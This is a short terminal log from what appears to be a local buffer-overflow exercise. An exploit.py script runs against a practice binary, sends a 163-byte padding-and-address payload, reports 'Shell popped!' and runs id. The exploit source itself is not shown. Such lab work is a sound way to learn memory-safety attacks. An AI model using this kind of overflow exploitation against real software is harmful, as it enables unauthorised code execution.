 tao@unixuser-vm:~/cprog/chap5$ ./exploit.py
[+] Starting local process '/home/tao/cprog/chap5/ex2': pid 103350
[!] Payload : 163 bytes
103350
[+] Shell popped!
[*] Switching to interactive mode
Name some jerk you know:
Yeah, i think...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`���\xff\x7f
is a jerk, too..
$ id
uid=1001(tao) gid=1001(tao) groups=1001(tao),27(sudo)
$